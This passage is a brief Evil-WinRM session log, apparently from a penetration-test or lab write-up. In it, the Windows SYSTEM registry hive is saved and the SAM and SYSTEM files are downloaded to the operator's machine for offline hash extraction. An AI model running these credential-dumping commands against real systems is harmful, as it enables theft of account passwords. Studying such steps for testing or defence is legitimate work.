 *Evil-WinRM* PS C:\temp> reg save hklm\system c:\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\temp> download sam
Info: Downloading sam to ./sam
Info: Download successful!
*Evil-WinRM* PS C:\temp> download system
Info: Downloading system to ./system
Info: Download successful!